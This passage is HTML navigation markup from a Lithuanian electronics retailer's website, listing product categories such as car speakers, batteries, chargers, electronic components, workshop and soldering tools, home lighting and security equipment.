								<li><a href="http://signalocentras.lt/auto/automobiliu-priedai/uvedimo-laidai">Užvedimo laidai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/auto/automobiliniai-garsiakalbiai" class="has-children">Garsiakalbiai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/auto/automobiliniai-garsiakalbiai/4-9-10cm">3,5&quot;-4&quot; (9&amp;10cm)</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliniai-garsiakalbiai/4x6-10x15cm">4x6&quot; (10x15cm)</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliniai-garsiakalbiai/5-13-13.5cm">5&quot; (13&amp;13,5cm)</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliniai-garsiakalbiai/5x7-13x18cm">5x7&quot; (13x18cm)</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliniai-garsiakalbiai/6-5-16-16-5cm">6.5&quot; (16&amp;16.5cm)</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliniai-garsiakalbiai/6x9-15x23cm">6x9&quot; (15x23cm)</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliniai-garsiakalbiai/aukstu-dazniu-garsiakalbiai">Aukštų dažnių garsiakalbiai</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliniai-garsiakalbiai/komponentiniai-garsiakalbiai">Komponentiniai garsiakalbiai</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliniai-garsiakalbiai/zemu-dazniu-garsiakalbiai">Žemų dažnių garsiakalbiai</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliniai-garsiakalbiai/zemu-daniu-koloneles">Žemų dažnių kolonėlės</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
              </div>
          </li>
        <li><a href="http://signalocentras.lt/energijos-saltiniai">Energijos šaltiniai</a>
            <div>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/energijos-saltiniai/akumuliatoriai" class="has-children">Akumuliatoriai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/energijos-saltiniai/akumuliatoriai/175001865023aaa">17500,18650 ir kt</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/akumuliatoriai/aa-aaa-c-d-9v">AA, AAA, C, D, 9V</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/akumuliatoriai/li-polymer">Li-Polymer</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/akumuliatoriai/lituojami">Lituojami</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/akumuliatoriai/nesiojamiems-telefonams">Nešiojamiems telefonams</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/akumuliatoriai/Švino">Švino</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/energijos-saltiniai/baterijos" class="has-children">Baterijos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/energijos-saltiniai/baterijos/cilindrines">Cilindrinės</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/baterijos/diskines">Diskinės</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/energijos-saltiniai/Įkrovikliai" class="has-children">Įkrovikliai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/energijos-saltiniai/Įkrovikliai/mikroprocesoriniai-ikrovikliai">Mikroprocesoriniai įkrovikliai</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/Įkrovikliai/Švino-akumuliatoriu-ikrovikliai">Švino akumuliatorių įkrovikliai</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/Įkrovikliai/universaliu-akumuliatoriu-aa-aaa-c-d-9v-ikrovikliai">Universalių akumuliatorių (AA, AAA, C, D, 9V) įkrovikliai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/energijos-saltiniai/Įtampos-keitikliai" class="has-children">Įtampos keitikliai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/energijos-saltiniai/Įtampos-keitikliai/12v-&gt;220v">12V-&gt;220V ( auto )</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/Įtampos-keitikliai/24v-&gt;230v">24V-&gt;220V ( auto )</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/Įtampos-keitikliai/220v--&gt;110v">220V--&gt;110V</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/Įtampos-keitikliai/230v-&gt;12v">220V-&gt;12V</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/Įtampos-keitikliai/24v-&gt;12v">24V-&gt;12V ( auto )</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/energijos-saltiniai/maitinimo-saltiniai" class="has-children">Maitinimo šaltiniai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/energijos-saltiniai/maitinimo-saltiniai/impulsiniai-maitinimo-saltiniai">Impulsiniai maitinimo šaltiniai</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/maitinimo-saltiniai/laboratoriniai-maitinimo-saltiniai">Laboratoriniai maitinimo šaltiniai</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/maitinimo-saltiniai/led-maitinimo-saltiniai">LED maitinimo šaltiniai</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/maitinimo-saltiniai/universalus-maitinimo-saltiniai">Universalūs maitinimo šaltiniai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/energijos-saltiniai/nesiojamu-kompiuteriu-ikrovikliai" class="has-children">Nešiojamų kompiuterių įkrovikliai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/energijos-saltiniai/nesiojamu-kompiuteriu-ikrovikliai/220V">220V</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/nesiojamu-kompiuteriu-ikrovikliai/12-24V--auto">12-24V ( auto )</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/nesiojamu-kompiuteriu-ikrovikliai/universalzs">Universalūs</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/nesiojamu-kompiuteriu-ikrovikliai/maitinimo-laidaikistukai">Maitinimo laidai,kištukai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/energijos-saltiniai/rezerviniai-maitinimo-saltiniai" class="has-children">Rezerviniai maitinimo šaltiniai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/energijos-saltiniai/rezerviniai-maitinimo-saltiniai/Įtampos-stabilizatoriai">Įtampos stabilizatoriai</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/rezerviniai-maitinimo-saltiniai/rezerviniai-maitinimo-saltiniai1">Rezerviniai maitinimo šaltiniai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/energijos-saltiniai/saules-energija" class="has-children">Saulės energija</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/energijos-saltiniai/saules-energija/Saulės-baterijų-moduliai">Saulės baterijų moduliai</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/saules-energija/Saulės-energijos-įkrovikliai">Saulės energijos įkrovikliai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
              </div>
          </li>
        <li><a href="http://signalocentras.lt/elektronikos-dalys">Elektronikos dalys</a>
            <div>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/elektronikos-dalys/rezerviniai-maitinimo--saltiniai" class="has-children">Rezerviniai maitinimo  šaltiniai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/elektronikos-dalys/rezerviniai-maitinimo--saltiniai/Įtampos-stabilizatoriai">Įtampos stabilizatoriai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/rezerviniai-maitinimo--saltiniai/rezerviniai-maitinimo-saltiniai1">Rezerviniai maitinimo šaltiniai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/elektronikos-dalys/diodai-diodu-tilteliai" class="has-children">Puslaidininkiai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/elektronikos-dalys/diodai-diodu-tilteliai/Diodai-diodų-tilteliai4">Diodai, diodų tilteliai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/diodai-diodu-tilteliai/TV-ekrano-apšvietimo-LED-juostos">TV ekrano apšvietimo LED juostos</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/diodai-diodu-tilteliai/Šviesos-diodai">Šviesos diodai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/diodai-diodu-tilteliai/simistoriai-tiristoriai">Simistoriai, tiristoriai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/diodai-diodu-tilteliai/Televizorių-plokštės">Televizorių plokštės</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/elektronikos-dalys/elektronikos-komponentai" class="has-children">Elektronikos komponentai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/elektronikos-dalys/elektronikos-komponentai/Termokontaktai">Termokontaktai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/elektronikos-komponentai/Toroidiniai-transformatoriai">Toroidiniai transformatoriai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/elektronikos-komponentai/elektrolitiniai-kondensatoriai">Elektrolitiniai kondensatoriai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/elektronikos-komponentai/kitos-elektronikos-dalys">Kitos elektronikos dalys</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/elektronikos-komponentai/varikliu-angliniai-sepeteliai">Variklių angliniai šepetėliai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/elektronikos-komponentai/varikliu-paleidimo-kondensatoriai">Variklių paleidimo kondensatoriai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/elektronikos-komponentai/radiolempos-ju-lizdai">Radiolempos, jų lizdai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/elektronikos-dalys/jungikliai" class="has-children">Jungikliai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/elektronikos-dalys/jungikliai/klavisiniai-jungikliai">Klavišiniai jungikliai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/jungikliai/mikrojungikliai">Mikrojungikliai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/jungikliai/mygtukiniai-jungikliai">Mygtukiniai jungikliai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/jungikliai/permetamieji-jungikliai">Permetamieji jungikliai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/jungikliai/sliauzikliniai-jungikliai">Šliaužikliniai jungikliai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/jungikliai/sukamieji-jungikliai">Sukamieji jungikliai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/jungikliai/kiti-jungikliai">Kiti jungikliai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/elektronikos-dalys/mediagos-konstravimui" class="has-children">Medžiagos konstravimui</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/elektronikos-dalys/mediagos-konstravimui/Jungtys-krokodilai">Jungtys - krokodilai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/mediagos-konstravimui/Magnetai">Magnetai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/mediagos-konstravimui/maketavimo-plokstes">Maketavimo, montažinės plokštės</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/elektronikos-dalys/atviro-kodo-elektronika" class="has-children">Atviro kodo elektronika</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/elektronikos-dalys/atviro-kodo-elektronika/Arduino">Arduino </a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/atviro-kodo-elektronika/Ekranai">Ekranai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/atviro-kodo-elektronika/Rinkiniai">Rinkiniai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai" class="has-children">Rėlės, lizdai,  jungtys</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/Lizdai">Lizdai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/reles">Rėlės</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/pramonines-jungtys">Pramoninės jungtys</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys">Laboratorinės jungtys</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/elektronikos-dalys/saugikliai" class="has-children">Saugikliai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/elektronikos-dalys/saugikliai/automobiliniai-ir-autoaparatzru-saugikliai">Auto saugikliai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/saugikliai/mikrosaugikliai">Mikrosaugikliai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/saugikliai/termosaugikliai">Termosaugikliai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/saugikliai/tirpieji-saugikliai">Tirpieji saugikliai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/saugikliai/saugikliu-laikikliai">Saugiklių laikikliai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
              </div>
          </li>
        <li><a href="http://signalocentras.lt/dirbtuviu-iranga">Dirbtuvių įranga</a>
            <div>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/dirbtuviu-iranga/atsuktuvai" class="has-children">Atsuktuvai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/dirbtuviu-iranga/atsuktuvai/atsuktuvai-keiciamais-antgaliais">Atsuktuvai keičiamais antgaliais</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/atsuktuvai/atsuktuvu-komplektai">Atsuktuvų komplektai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/atsuktuvai/kryminiai-atsuktuvai">Kryžminiai atsuktuvai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/atsuktuvai/ploksti-atsuktuvai">Plokšti atsuktuvai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/atsuktuvai/kiti-atsuktuvai-priedai">Kiti atsuktuvai, priedai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/atsuktuvai/Įrankiu-rinkiniai">Įrankių rinkiniai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/dirbtuviu-iranga/konstravimo-ir-montavimo-iranga" class="has-children">Konstravimo ir montavimo įranga</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/dirbtuviu-iranga/konstravimo-ir-montavimo-iranga/varine-lakuota-viela">Varinė lakuota viela</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/konstravimo-ir-montavimo-iranga/apspaudimui-izoliacijos-valymui">Apspaudimui, izoliacijos valymui</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/konstravimo-ir-montavimo-iranga/elektriniai-irankiai-ir-ju-priedai">Elektriniai įrankiai ir jų priedai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/konstravimo-ir-montavimo-iranga/kandykles-reples">Kandyklės, replės</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/konstravimo-ir-montavimo-iranga/raktai-raktu-komplektai">Raktai, raktų kompletai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/konstravimo-ir-montavimo-iranga/zirkles-peiliai-pincetai">Žirklės, peiliai, pincetai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/konstravimo-ir-montavimo-iranga/kiti-irankiai">Kiti įrankiai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/dirbtuviu-iranga/izoliacines-medziagos" class="has-children">Izoliacinės medžiagos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/dirbtuviu-iranga/izoliacines-medziagos/lipnios-juostos">Lipnios juostos</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/izoliacines-medziagos/tarpines-kitos-mediagos">Tarpinės, kitos medžiagos</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/izoliacines-medziagos/termoizoliaciniai-vamzdeliai">Termoizoliaciniai vamzdeliai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/dirbtuviu-iranga/matavimo-ir-kontroles-prietaisai" class="has-children">Matavimo ir kontrolės prietaisai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/dirbtuviu-iranga/matavimo-ir-kontroles-prietaisai/alkotesteriai">Alkotesteriai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/matavimo-ir-kontroles-prietaisai/aplinkos-salygu-matuokliai">Aplinkos sąlygų matuokliai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/matavimo-ir-kontroles-prietaisai/instaliaciniu-tinklu-tikrintuvai-ieskikliai">Instaliacinių tinklų tikrintuvai, ieškikliai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/matavimo-ir-kontroles-prietaisai/paneliniai-matavimo-prietaisai">Paneliniai matavimo prietaisai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/matavimo-ir-kontroles-prietaisai/svarstykles">Svarstyklės</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/matavimo-ir-kontroles-prietaisai/kiti-matavimo-prietaisai">Kiti matavimo prietaisai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/dirbtuviu-iranga/multimetrai-sroves-matavimo-reples" class="has-children">Multimetrai, srovės matavimo replės</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/dirbtuviu-iranga/multimetrai-sroves-matavimo-reples/multimetrai">Multimetrai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/multimetrai-sroves-matavimo-reples/sroves-matavimo-reples">Srovės matavimo replės</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/multimetrai-sroves-matavimo-reples/laidai-multimetrui">Laidai multimetrui</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/dirbtuviu-iranga/klijai-aerozoliai-valikliai" class="has-children">Klijai, aerozoliai, valikliai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/dirbtuviu-iranga/klijai-aerozoliai-valikliai/aerozoliai-valikliai">Aerozoliai, valikliai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/klijai-aerozoliai-valikliai/klijai">Klijai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/klijai-aerozoliai-valikliai/suspaustas-oras">Suspaustas oras</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/klijai-aerozoliai-valikliai/termo-pastos">Termo pastos</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/klijai-aerozoliai-valikliai/kitos-prekes">Kitos prekės</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-iranga" class="has-children">Litavimo įranga</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-iranga/dujiniai-lituokliai">Dujiniai lituokliai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-iranga/elektriniai-lituokliai">Elektriniai lituokliai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-iranga/karsto-oro-pztikliai">Karšto oro pūtikliai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-iranga/litavimo-ir-kaitinimo-stoteles">Litavimo ir kaitinimo stotelės</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-ir-kaitinimo-iranga" class="has-children">Litavimo įrankiai ir medžiagos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-ir-kaitinimo-iranga/didinimo-stiklai">Didinimo stiklai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-ir-kaitinimo-iranga/kliju-pistoletai">Klijų pistoletai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-ir-kaitinimo-iranga/litavimo-fliusas">Litavimo fliusas,kanifolija</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-ir-kaitinimo-iranga/lituokliu-antgaliai-kitos-dalys">Lituoklių antgaliai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-ir-kaitinimo-iranga/lydmetalis-priedai-litavimui">Lydmetalis</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-ir-kaitinimo-iranga/pagalbiniai-litavimo-irankiai">Pagalbiniai litavimo įrankiai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
              </div>
          </li>
        <li><a href="http://signalocentras.lt/namams">Namams</a>
            <div>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/namams/laidai-perejimai" class="has-children">Laidai, perėjimai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/namams/laidai-perejimai/audio-video-laidai-analoginiam-signalui">Audio-video laidai analoginiam signalui</a></li>
								<li><a href="http://signalocentras.lt/namams/laidai-perejimai/audio-video-laidai-skaitmeniniam-signalui">Audio-video laidai skaitmeniniam signalui</a></li>
								<li><a href="http://signalocentras.lt/namams/laidai-perejimai/telefoniniai-laidai-perejimai">Telefoniniai laidai, perėjimai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/namams/apsvietimo-technika" class="has-children">Apšvietimo technika</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes">Ekonominės lemputės</a></li>
								<li><a href="http://signalocentras.lt/namams/apsvietimo-technika/halogenines-ir-kitos-lemputes">Halogeninės ir kitos lemputės</a></li>
								<li><a href="http://signalocentras.lt/namams/apsvietimo-technika/kaledines-lemputes">Kalėdinės Lemputės</a></li>
								<li><a href="http://signalocentras.lt/namams/apsvietimo-technika/led-juostos">LED juostos</a></li>
								<li><a href="http://signalocentras.lt/namams/apsvietimo-technika/led-lemputes">LED lemputės</a></li>
								<li><a href="http://signalocentras.lt/namams/apsvietimo-technika/specialios-paskirties-lemputes">Specialios paskirties lemputės</a></li>
								<li><a href="http://signalocentras.lt/namams/apsvietimo-technika/sviestuvai">Šviestuvai</a></li>
								<li><a href="http://signalocentras.lt/namams/apsvietimo-technika/zibintuveliai">Žibintuvėliai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/namams/megafonai-diktofonai" class="has-children">Megafonai, diktofonai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/namams/megafonai-diktofonai/diktofonai">Diktofonai</a></li>
								<li><a href="http://signalocentras.lt/namams/megafonai-diktofonai/megafonai">Megafonai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/namams/maitinimo-tinklui" class="has-children">Maitinimo tinklui</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/namams/maitinimo-tinklui/itampos-valdikliai">Įtampos valdikliai</a></li>
								<li><a href="http://signalocentras.lt/namams/maitinimo-tinklui/maitinimo-laidai1">Maitinimo laidai</a></li>
								<li><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai">Tinklo ilgikliai</a></li>
								<li><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-laidai-sakotuvai">Tinklo laidai, šakotuvai</a></li>
								<li><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-perejimai">Tinklo perėjimai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/namams/apsaugos-sistemos1" class="has-children">Apsaugos sistemos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/namams/apsaugos-sistemos1/apsauginis-kabelis">Kabeliai</a></li>
								<li><a href="http://signalocentras.lt/namams/apsaugos-sistemos1/duru-skambuciai">Durų skambučiai</a></li>
								<li><a href="http://signalocentras.lt/namams/apsaugos-sistemos1/kameros-ju-priedai">Kameros, jų priedai</a></li>
								<li><a href="http://signalocentras.lt/namams/apsaugos-sistemos1/kameru-muliazai">Kamerų muliažai</a></li>
								<li><a href="http://signalocentras.lt/namams/apsaugos-sistemos1/nesiojamos-radijo-stoteles">Nešiojamos radijo stotelės</a></li>
								<li><a href="http://signalocentras.lt/namams/apsaugos-sistemos1/signalizacijos-davikliai">Signalizacijos, davikliai</a></li>
								<li><a href="http://signalocentras.lt/namams/apsaugos-sistemos1/slaptos-kameros">Slaptos kameros</a></li>
								<li><a href="http://signalocentras.lt/namams/apsaugos-sistemos1/vartu-pulteliai">Vartų pulteliai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/namams/buitis-ir-laisvalaikis" class="has-children">Buitis ir laisvalaikis</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/namams/buitis-ir-laisvalaikis/buiciai">Buičiai</a></li>
								<li><a href="http://signalocentras.lt/namams/buitis-ir-laisvalaikis/laikrodiai-adintuvai-radijo-imtuvai">Laikrodžiai, žadintuvai, radijo imtuvai</a></li>
								<li><a href="http://signalocentras.lt/namams/buitis-ir-laisvalaikis/meteorologines-stoteles-termometrai">Meteorologinės stoteles, termometrai</a></li>
								<li><a href="http://signalocentras.lt/namams/buitis-ir-laisvalaikis/optiniai-prietaisai">Optiniai prietaisai</a></li>
								<li><a href="http://signalocentras.lt/namams/buitis-ir-laisvalaikis/telefonai">Telefonai</a></li>
								<li><a href="http://signalocentras.lt/namams/buitis-ir-laisvalaikis/Žaislai-pramogos">Žaislai, pramogos</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/namams/garsiakalbiai1" class="has-children">Garsiakalbiai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/namams/garsiakalbiai1/buitiniai-garsiakalbiai-4Ώ">Buitiniai garsiakalbiai 4Ώ </a></li>
								<li><a href="http://signalocentras.lt/namams/garsiakalbiai1/buitiniai-garsiakalbiai-8Ώ">Buitiniai garsiakalbiai 8Ώ </a></li>
								<li><a href="http://signalocentras.lt/namams/garsiakalbiai1/montuojami-aukstu-dazniu-garsiakalbiai">Montuojami aukštų dažnių garsiakalbiai</a></li>
								<li><a href="http://signalocentras.lt/namams/garsiakalbiai1/montuojami-garsiakalbiai">Montuojami garsiakalbiai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/namams/jungtys" class="has-children">Jungtys</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/namams/jungtys/audio-video-jungtys">Audio-video jungtys</a></li>
								<li><a href="http://signalocentras.lt/namams/jungtys/duomenu-perdavimo-jungtys-perejimai">Duomenų perdavimo jungtys, perėjimai</a></li>
								<li><a href="http://signalocentras.lt/namams/jungtys/maitinimo-jungtys">Maitinimo jungtys</a></li>
								<li><a href="http://signalocentras.lt/namams/jungtys/kompiuteriniu-ir-telefoniniu-tinklu-jungtys">Kompiuterinių ir telefoninių tinklų jungtys</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
              </div>
          </li>
        <li><a href="http://signalocentras.lt/tv-sat">TV-SAT</a>
            <div>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/tv-sat/tv-ir-antenu-laikikliai" class="has-children">TV ir antenų laikikliai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/tv-sat/tv-ir-antenu-laikikliai/antenu-laikikliai">Antenų laikikliai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/tv-ir-antenu-laikikliai/televizoriaus-laikikliai">TV laikikliai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
